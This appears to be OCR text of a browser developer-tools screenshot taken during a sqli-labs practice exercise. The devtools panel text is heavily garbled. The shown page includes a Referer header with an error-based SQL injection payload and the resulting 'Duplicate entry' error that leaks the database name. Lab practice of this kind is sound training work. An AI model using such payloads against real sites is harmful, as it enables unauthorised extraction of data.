 Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HA
S Don File C... T T... S 0 ms
Headers Cookies Params Response Timings Stack Trace
Preview
2 .. /sqli-labs/... do... ht 1.... 1. 30 ms
4 GI .. favicon.ico img ht ca... 20
2 .. /sqli-labs/... do... ht 1.... 1.
2 .. /sqli-labs/... do... ht 1.... 1.
2 .. /sqli-labs/... do... ht 1.... 1.
2 .. /sqli-labs/... do... ht 2.... 1.
2 .. /sqli-labs/... do... ht 1.... 1.
2 .. /sqli-labs/... do... ht 2.... 1.
2 .. /sqli-labs/... do... ht 1.... 1.
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.80.1
Your Referer is: ' ,'192.168.80.1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x3a,
FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Duplicate entry 'security:1' for key 'group_key'